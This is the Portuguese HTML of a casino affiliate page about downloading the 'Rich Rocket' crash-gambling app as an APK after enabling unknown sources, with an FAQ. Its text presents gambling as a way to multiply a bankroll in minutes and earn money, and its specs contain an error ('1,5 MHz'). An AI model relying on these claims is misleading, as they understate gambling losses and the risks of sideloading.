https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-768x331.jpg 768w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-93x40.jpg 93w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-1170x505.jpg 1170w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-74x32.jpg 74w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-186x80.jpg 186w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-313x135.jpg 313w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download.jpg 1484w" sizes="(max-width: 994px) 100vw, 994px" /></noscript></a><p id="caption-attachment-36" class="wp-caption-text">Baixar o jogo Rich Rocket</p></div>
<p>Com seus sorteios rápidos, o <a href="https://richrocketgame.com/pt/">Jogo Rich Rocket</a> é ideal para dispositivos móveis. Um jogador pode fazer uma aposta a qualquer momento: enquanto faz uma pausa no trabalho, usa o transporte público ou janta fora. O aplicativo Rocket crash earning permite que você aumente sua banca várias vezes em apenas alguns minutos e continue com suas atividades diárias.</p>
<p>O caça-níqueis está incluído no portfólio dos maiores cassinos, portanto, encontrá-lo não será um problema. Escolha os bônus mais adequados e faça o download do jogo Rich Rocket para ter acesso a grandes ganhos. Você pode ser o único a alcançar o multiplicador de 1000x.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" data-no-translation="" data-trp-gettext="" >Índice</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Alternar Tabela de Conteúdo"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Alternar</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewbox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewbox="0 0 24 24" version="1.2" baseprofile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Where_can_you_find_the_Rich_Rocket_App" title="Onde você pode encontrar o aplicativo Rich Rocket?">Onde você pode encontrar o aplicativo Rich Rocket?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#How_to_download_and_install_Rocket_Crash_Earning_App" title="Como fazer o download e instalar o aplicativo Rocket Crash Earning?">Como fazer o download e instalar o aplicativo Rocket Crash Earning?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#What_devices_can_I_install_the_app_on" title="Em quais dispositivos posso instalar o aplicativo?">Em quais dispositivos posso instalar o aplicativo?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Conclusion" title="Conclusão">Conclusão</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#FAQ" title="FAQ">FAQ</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Are_there_any_bonuses_for_those_who_play_mobile_Rich_Rocket" title="Há algum bônus para quem joga no Rich Rocket móvel?">Há algum bônus para quem joga no Rich Rocket móvel?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#How_safe_are_cash_rocket_app_transactions" title="Quão seguras são as transações com o aplicativo Cash Rocket?">Quão seguras são as transações com o aplicativo Cash Rocket?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Are_there_any_differences_in_gameplay_between_the_desktop_and_mobile_versions_of_the_game" title="Há alguma diferença na jogabilidade entre as versões do jogo para desktop e para celular?">Há alguma diferença na jogabilidade entre as versões do jogo para desktop e para celular?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Where_can_you_find_the_Rich_Rocket_App"></span>Onde você pode encontrar o aplicativo Rich Rocket?<span class="ez-toc-section-end"></span></h2>
<p>Para jogar sem riscos, acesse a App Store ou o Google Play e digite "Rich Rocket". Você poderá escolher entre dezenas de aplicativos com designs diferentes, mas não poderá ganhar dinheiro em nenhum deles. Essa é uma ótima maneira de se familiarizar com os princípios básicos do jogo.</p>
<p>Para instalar o aplicativo de ganhos do jogo rocket crash, você precisa ir diretamente ao cassino selecionado. Encontre um link para baixar o arquivo APK e siga as instruções da plataforma. A instalação leva alguns minutos, mas depois você pode acessar várias centenas de jogos, inclusive o Rich Rocket.</p>
<p>É importante observar que nem todos os cassinos permitem o download do aplicativo cash rocket. Algumas plataformas têm uma versão móvel otimizada do site e não desenvolveram programas especiais para iOS ou Android. Nesse caso, por conveniência, vale a pena adicionar um link para o site na tela inicial, o que lhe permitirá acessar o jogo o mais rápido possível.</p>
<div id="attachment_37" style="width: 994px" class="wp-caption aligncenter"><a href="https://richrocketgame.com/pt/go/registration/"><img decoding="async" aria-describedby="caption-attachment-37" class="wp-image-37 size-large" title="Rich Rocket bot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20994%20577'%3E%3C/svg%3E" alt="Rich Rocket bot" width="994" height="577" data-lazy-srcset="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-1024x594.jpg 1024w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-300x174.jpg 300w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-768x446.jpg 768w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-69x40.jpg 69w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-55x32.jpg 55w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-138x80.jpg 138w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-233x135.jpg 233w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App.jpg 1105w" data-lazy-sizes="(max-width: 994px) 100vw, 994px" data-lazy-src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-1024x594.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-37" class="wp-image-37 size-large" title="Rich Rocket bot" src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-1024x594.jpg" alt="Rich Rocket bot" width="994" height="577" srcset="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-1024x594.jpg 1024w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-300x174.jpg 300w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-768x446.jpg 768w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-69x40.jpg 69w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-55x32.jpg 55w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-138x80.jpg 138w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App-233x135.jpg 233w, https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-App.jpg 1105w" sizes="(max-width: 994px) 100vw, 994px" /></noscript></a><p id="caption-attachment-37" class="wp-caption-text">Rich Rocket bot</p></div>
<div style="text-align: center;"><a class="glow-button" href="/pt/go/registration/">🚀 Jogue o jogo Rich Rocket</a></div>
<h2><span class="ez-toc-section" id="How_to_download_and_install_Rocket_Crash_Earning_App"></span>Como fazer o download e instalar o aplicativo Rocket Crash Earning?<span class="ez-toc-section-end"></span></h2>
<p>Antes de mais nada, explore todas as ofertas de bônus do cassino. Escolha um programa de fidelidade que se adapte ao seu estilo de jogo e ao seu orçamento. Quando você decidir, acesse o site e siga as instruções:</p>
<ul>
<li>Permitir a instalação de aplicativos de fontes desconhecidas, permitindo que você use aplicativos baixados de fontes diferentes do Google Play.</li>
<li>Faça o download do jogo rocket crash com dinheiro real no site do cassino. Para acessar uma plataforma de jogos de azar verificada em sua região, basta clicar no link desta página.</li>
<li>Abra a pasta onde o arquivo APK está salvo e clique nele para iniciar a instalação.</li>
</ul>
<p>Depois de instalar um aplicativo para ganhar dinheiro com foguetes, não se esqueça de reativar a proibição de instalar programas de fontes desconhecidas para proteger seu dispositivo. Agora você pode aproveitar o jogo e ganhar dinheiro a qualquer momento que lhe for conveniente.</p>
<div style="text-align: center;"><a class="glow-button" href="/pt/go/registration/">Comece a jogar o jogo Rich Rocket 🚀</a></div>
<h3><span class="ez-toc-section" id="What_devices_can_I_install_the_app_on"></span>Em quais dispositivos posso instalar o aplicativo?<span class="ez-toc-section-end"></span></h3>
<p>Os aplicativos modernos de cassino são adaptados para dispositivos iOS e Android. Para isso, não é necessário possuir o carro-chefe ou modelos novos. Uma boa otimização permite que você jogue até mesmo em smartphones que foram lançados há alguns anos.</p>
<p>Como mostra o estudo, as seguintes características são suficientes para instalar um aplicativo de foguete:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]> */
</script>

<table>
<tbody>
<tr>
<td>Frequência de clock da CPU</td>
<td>A partir de 1,5 MHz</td>
</tr>
<tr>
<td>Número de núcleos de processador</td>
<td>A partir de 2</td>
</tr>
<tr>
<td>RAM</td>
<td>2 GB ou mais</td>
</tr>
<tr>
<td>Memória livre</td>
<td>80 a 400 MB</td>
</tr>
</tbody>
</table>
<p>Se você planeja passar mais de uma hora por dia jogando, é melhor escolher modelos com capacidade de bateria de 1800 mAh. Isso permitirá que você dedique tempo a atividades de lazer sem precisar carregar o dispositivo com frequência.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusão<span class="ez-toc-section-end"></span></h2>
<p>Para os jogadores que preferem aproveitar todas as chances de ganhar, vale a pena baixar o Rocket Crash Game para ganhar dinheiro de verdade. Esse aplicativo permite que você aposte sem se distrair de coisas mais importantes ou passe alguns minutos esperando com boas chances de reabastecer seu orçamento. O aplicativo Rich Rocket tem uma interface amigável e oferece depósito e retirada rápidos de dinheiro. E como o download é gratuito, não há motivo para não experimentá-lo hoje mesmo.</p>
<h2><span class="ez-toc-section" id="FAQ"></span>FAQ<span class="ez-toc-section-end"></span></h2>
        <section class="sc_fs_faq sc_card">
            <div>
				<h3><span class="ez-toc-section" id="Are_there_any_bonuses_for_those_who_play_mobile_Rich_Rocket"></span>Há algum bônus para quem joga no Rich Rocket móvel?<span class="ez-toc-section-end"></span></h3>                <div>
					                    <p>
						Muitos cassinos oferecem bônus exclusivos para usuários de aplicativos. Encontre a plataforma certa ou use nossas recomendações.                    </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card">
            <div>
				<h3><span class="ez-toc-section" id="How_safe_are_cash_rocket_app_transactions"></span>Quão seguras são as transações com o aplicativo Cash Rocket?<span class="ez-toc-section-end"></span></h3>                <div>
					                    <p>
						Os cassinos licenciados oferecem segurança máxima aos usuários ao fazer depósitos e retiradas. Todas as informações de pagamento são criptografadas usando chaves SSL.                    </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card">
            <div>
				<h3><span class="ez-toc-section" id="Are_there_any_differences_in_gameplay_between_the_desktop_and_mobile_versions_of_the_game"></span>Há alguma diferença na jogabilidade entre as versões do jogo para desktop e para celular?<span class="ez-toc-section-end"></span></h3>                <div>
					                    <p>
						A jogabilidade e as chances de ganhar são as mesmas em todos os tipos de dispositivos.                    </p>
                </div>
            </div>
        </section>
		
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org",
    "@type": "FAQPage",
    "mainEntity": [
        {
            "@type": "Question",
            "name": "H\u00e1 algum b\u00f4nus para quem joga no Rich Rocket m\u00f3vel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Muitos cassinos oferecem b\u00f4nus exclusivos para usu\u00e1rios de aplicativos. Encontre a plataforma certa ou use nossas recomenda\u00e7\u00f5es."
            }
        },
        {
            "@type": "Question",
            "name": "Qu\u00e3o seguras s\u00e3o as transa\u00e7\u00f5es com o aplicativo Cash Rocket?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Os cassinos licenciados oferecem seguran\u00e7a m\u00e1xima aos usu\u00e1rios ao fazer dep\u00f3sitos e retiradas. Todas as informa\u00e7\u00f5es de pagamento s\u00e3o criptografadas usando chaves SSL."
            }
        },
        {
            "@type": "Question",
            "name": "H\u00e1 alguma diferen\u00e7a na jogabilidade entre as vers\u00f5es do jogo para desktop e para celular?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "A jogabilidade e as chances de ganhar s\u00e3o as mesmas em todos os tipos de dispositivos."
            }
        }
    ]
}</script>

<div class="fpm_end"></div>
<div class="author-card author-card--top"><img alt='Foto Avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20130'%3E%3C/svg%3E" data-lazy-srcset='https://richrocketgame.com/wp-content/uploads/2023/03/Paulo-Dornelas-260x260.jpg 2x' class='avatar avatar-130 photo author-image' height='130' width='130' data-lazy-src="https://richrocketgame.com/wp-content/uploads/2023/03/Paulo-Dornelas-130x130.jpg" data-no-translation-alt="" /><noscript><img alt='Foto Avatar' src='https://richrocketgame.com/wp-content/uploads/2023/03/Paulo-Dornelas-130x130.jpg' srcset='https://richrocketgame.com/wp-content/uploads/2023/03/Paulo-Dornelas-260x260.jpg 2x' class='avatar avatar-130 photo author-image' height='130' width='130' data-no-translation-alt="" /></noscript><div class="author-content text-md-center"><span class="author-title">Autor</span><a href="https://richrocketgame.com/pt/author/paulo-dornelas/" class="author-name">Paulo Dornelas</a><p class="author__details">Paulo Dornelas é um especialista em jogos de azar que dedicou sua vida a entender a indústria e ajudar outros a ganhar dinheiro com ela. Ele também é um ávido viajante, e adora explorar novos lugares. O conhecimento de Paulo sobre o jogo e sua paixão por viagens fazem dele o guia perfeito para qualquer pessoa que procure obter lucros sérios com apostas em esportes ou jogos de cassino.</p></div><!-- /.author-content --></div>
					</div>
				</div>

								
			</div>

			
		</div>
	</div>
</div>

<!-- Page Section End -->

<!-- Footer Start -->

<div data-rocket-location-hash="1192fc534a1a35f1cf694f8722e5f45a" class="space-footer box-100">
	<div data-rocket-location-hash="c974407d4fa826329f9faa4689fefd5f" class="space-footer-copy box-100">
		<div class="space-footer-ins">
			<div class="space-footer-info"><p class="translation-block">Todos os direitos do jogo Rich Rocket, marca e marca registrada pertencem à Lucky Elephant - <a href="https://luckyelephant.in/" rel="nofollow" target="_blank">luckyelephant.in</a></p></div>

			<div class="space-footer-copy-menu">
				<ul id="menu-footer" class="space-footer-menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://richrocketgame.com/pt/cookies-policy/">Política de cookies</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://richrocketgame.com/pt/terms-and-conditions/">Termos e condições</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://richrocketgame.com/pt/privacy-policy/">Política de privacidade</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://richrocketgame.com/pt/affiliate-disclosure/">Divulgação de afiliados</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://richrocketgame.com/pt/contact-us/">Informações de contato</a></li>
</ul>			</div>

			<div class="space-footer-copyright"><p style="text-align: center;"> © Copyright 2026 Rich Rocket Game</p></div>
		</div>
	</div>
</div>

<!-- Footer End -->

</div>

<!-- Mobile Menu Start -->

<div data-rocket-location-hash="bc512a886c2756bde3629cb33123b26d" class="space-mobile-menu fixed">
	<div class="space-mobile-menu-block absolute" >
		<div data-rocket-location-hash="d33cf78e36091628d6d8d0e5b92620f1" class="space-mobile-menu-block-ins relative">
			<div class="space-mobile-menu-header relative text-center">
				<a href="https://richrocketgame.com/pt/" title="Jogo Rich Rocket"><img width="40" height="40" src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-earning-app-40x40.png" alt="Jogo Rich Rocket"></a>		
			</div>
			<div class="space-mobile-menu-list relative">
				<ul id="menu-main-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-68"><a href="https://richrocketgame.com/pt/">Jogo de colisão Rocket</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://richrocketgame.com/pt/rich-rocket-demo-game/">Rich Rocket Demonstração</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-41"><a href="https://richrocketgame.com/pt/rich-rocket-app/" aria-current="page">Download</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-121"><a href="#">Rich Rocket Casinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://richrocketgame.com/pt/play-rich-rocket-4rabet-casino/">Rich Rocket 4Rabet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://richrocketgame.com/pt/play-rich-rocket-parimatch-casino/">Rich Rocket Parimatch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://richrocketgame.com/pt/how-to-win-rich-rocket/">Como vencer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://richrocketgame.com/pt/rich-rocket-bot-telegram/">Bot Rich Rocket</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="#">Outros jogos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1060"><a href="#">Novos caça-níqueis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://richrocketgame.com/pt/jungle-queen-slot/">Rainha da selva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://richrocketgame.com/pt/all-star-fruits/">Frutas das Estrelas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://richrocketgame.com/pt/mad-blast/">Explosão louca</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://richrocketgame.com/pt/wild-card-gang/">Gangue Wild Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://richrocketgame.com/pt/blood-diamond/">Diamante de Sangue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://richrocketgame.com/pt/finn-and-the-dragon-tales/">Finn e os contos do dragão</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://richrocketgame.com/pt/golden-egg-invaders/">Invasores de ovos de ouro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://richrocketgame.com/pt/highway-to-hell/">Rodovia para o inferno</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://richrocketgame.com/pt/big-bucks-deluxe/">Big Bucks Deluxe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://richrocketgame.com/pt/fireball-roulette/">Roleta Fireball</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://richrocketgame.com/pt/zillard-king-megaways/">Zillard King Megaways</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://richrocketgame.com/pt/rich-rocket-game/">Jogo Rich Rocket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://richrocketgame.com/pt/cash-or-crash/">Cash or Crash ao vivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://richrocketgame.com/pt/rocket-x/">Rocket X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://richrocketgame.com/pt/astronaut-crash-game/">Jogo de colisão de astronauta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://richrocketgame.com/pt/draftkings-rocket/">Jogo DraftKings Rocket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://richrocketgame.com/pt/rocket-ship-gambling-game/">Jogo de azar Rocket Ship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://richrocketgame.com/pt/avia-masters/">Avia Masters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://richrocketgame.com/pt/pilot-crash-game/">Jogo Pilot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://richrocketgame.com/pt/mpl-rocket-game/">Jogo MPL Rocket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://richrocketgame.com/pt/space-xy-crash-game/">Space XY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://richrocketgame.com/pt/chicken-road-game/">Estrada da galinha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://richrocketgame.com/pt/mines-game/">Jogo Mines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://richrocketgame.com/pt/mission-uncrossable/">Missão Intransponível</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://richrocketgame.com/pt/chicken-mystake/">Frango MyStake</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://richrocketgame.com/pt/tower-x-game/">Torre X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://richrocketgame.com/pt/chicken-cross-game/">Jogo Chicken Cross</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://richrocketgame.com/pt/rocket-skill-game/">Jogo de habilidade Rocket</a></li>
</ul>
</li>
<li class="login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://richrocketgame.com/pt/go/registration/">Entrar</a></li>
<li class="registration-button menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="https://richrocketgame.com/pt/go/registration/">Registro</a></li>
</ul>			</div>
			<div class="space-mobile-menu-copy relative text-center">
									© Copyright 2026 Rich Rocket Game<br>Acionado por <a href="" target="_blank" title="WordPress" data-no-translation="" data-trp-gettext="" data-no-translation-title="">WordPress</a> | <a href="" target="_blank" title="Tema de WordPress afiliado por Space-Themes.com" data-no-translation="" data-trp-gettext="" data-no-translation-title="">Tema Mercúrio</a>
							</div>
			<div class="space-close-icon space-mobile-menu-close-button absolute">
				<div class="to-right absolute"></div>
				<div class="to-left absolute"></div>
			</div>
		</div>
	</div>
</div>
<!-- Mobile Menu End -->

<!-- Back to Top Start -->

<div data-rocket-location-hash="9bc023bb1b9c28467035119e7eb0c81c" class="space-to-top">
	<a href="#" id="scrolltop" title="Voltar ao início" data-no-translation-title=""><i class="far fa-arrow-alt-circle-up"></i></a>
</div>

<!-- Back to Top End -->

<template id="tp-language" data-tp-language="pt_BR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/pt\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mercury\/*","\/pt\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://richrocketgame.com/wp-content/plugins/structured-content/dist/print.css';</script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-codes trp-bottom-right trp-color-dark flags-short-names" >
            <div data-rocket-location-hash="479b40820288ddb9ded13e8a2da982c4" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="pt_BR" title="Portuguese" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png" width="18" height="12" alt="pt_BR" title="Portuguese"></noscript>PT				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="099eefb55114c893ddffa5d2ece6219e" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://richrocketgame.com/rich-rocket-app/"
                         title="English">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>EN					          </a>
                                    <a href="https://richrocketgame.com/hi/rich-rocket-app/"
                         title="Hindi">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="hi_IN" title="Hindi" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/hi_IN.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/hi_IN.png" width="18" height="12" alt="hi_IN" title="Hindi"></noscript>HI					          </a>
                                    <a href="https://richrocketgame.com/nl/rich-rocket-app/"
                         title="Dutch">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="nl_NL" title="Dutch" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch"></noscript>NL					          </a>
                                    <a href="https://richrocketgame.com/ru/rich-rocket-app/"
                         title="Russian">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ru_RU" title="Russian" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian"></noscript>RU					          </a>
                                    <a href="https://richrocketgame.com/tr/rich-rocket-app/"
                         title="Turkish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="tr_TR" title="Turkish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Turkish"></noscript>TR					          </a>
                                    <a href="https://richrocketgame.com/bn/rich-rocket-app/"
                         title="Bengali">
